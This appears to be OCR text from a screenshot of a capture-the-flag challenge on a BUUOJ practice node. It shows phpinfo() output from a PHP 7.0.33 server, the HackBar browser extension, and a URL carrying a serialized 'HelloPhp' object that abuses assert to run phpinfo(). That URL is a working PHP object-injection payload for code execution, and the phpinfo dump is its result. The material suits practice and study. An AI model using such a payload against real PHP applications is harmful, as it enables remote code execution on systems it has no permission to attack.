 PHP Version 7.0.33
php
System
Linux 0f7f923743f4 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64
Build Date
Dec 29 2018 06:50:15
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--
disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
(none)
PHP API
20151012
PHP Extension
20151012
s Network Memory Security Performance Application Lighthouse ScanAnnotation HackBar
TEST SQLI XSS LFI SSTI ENCODING HASHING
91413de77075.node3.buuoj.cn/?data=O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}